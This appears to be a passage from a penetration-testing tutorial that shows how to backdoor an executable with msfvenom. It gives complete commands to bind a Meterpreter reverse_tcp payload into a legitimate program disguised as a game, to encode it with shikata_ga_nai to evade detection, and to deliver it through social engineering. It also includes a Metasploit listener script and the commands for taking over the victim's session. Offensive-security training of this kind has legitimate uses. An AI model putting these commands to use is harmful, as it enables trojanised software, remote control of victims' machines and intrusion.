Backdooring is a method of bypassing normal security validation and maintaining persistent access to the system. The weakest link in any cyber espionage is the human factor. Attackers would typically utilize the latest known or unknown exploit to embed them into the trusted executable and distribute. In this section, we will deep dive into how one can leverage msfvenom to plant a backdoor in any executable.

msfvenom is a standalone payload generator using Metasploit msfpayload and msfencode. As of June 8, 2015, msfvenom has replaced msfpayload. In order to standardize the tool and make it more efficient for the penetration testers, this tool was introduced. It is installed by default in Kali Linux, and when you type msfvenom -h in the terminal, the following usage details must be displayed:
msfvenom -p windows/meterpreter/reverse_tcp -k -x original_file.exe LHOST=[YOUR_IP] LPORT=[PORT] -f exe -o clone_file.exe

Using the -p option allows the testers to select what payload they need to embed the -k option. We will clone the behavior of the executable by creating another thread; in other words, it will clone the game and insert our reverse_tcp payload. The -x option copies the executable template with the same characteristics.
An example would be to download any portable game. In this case, we will use plink.exe to make game.exe, as shown in the following screenshot:

Attackers can utilize encoders to make the attack more efficient; in this case, we will use shikata_ga_nai with the following command:
msfvenom -a x86 --platform windows -x clone_newFile.exe -k -p windows/meterpreter/reverse_tcp lhost=192.168.0.24 lport=443 -e x86/shikata_ga_nai -b 'x00' -f exe -o encoded.exe
Finally, a encoded file with the right payload, architecture will be created as shown in the following screenshot:
Once the executable is ready, you can find different ways to deliver the file using social engineering techniques or ask the users to download directly from a location of your choice.

After everything is successfully completed, the attackers will set up their systems to listen for any connections. During a penetration testing, it may not be feasible to write everything again about what payload, callback IP address, port number, and back-grounding a session without exiting the Metasploit console. This can be configured by a simple metasploit script by following the below steps.
- Create a file with the following lines of Metasploit-specific commands; in our case, we call the file named Listen:
use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.0.24 set LPORT 443 set ExitOnSession false exploit -j -z
- Once the script is created, just run the script file using the following command in the Terminal:
msfconsole -q -r nameofyourfile
- Once the victim opens the executable, a reverse shell will be spawned at the attacker's console, as shown in the following screenshot:
- Once the system establishes a successful Meterpreter session, attackers can establish full access to the system by connecting to the session by typing sessions -i 1.
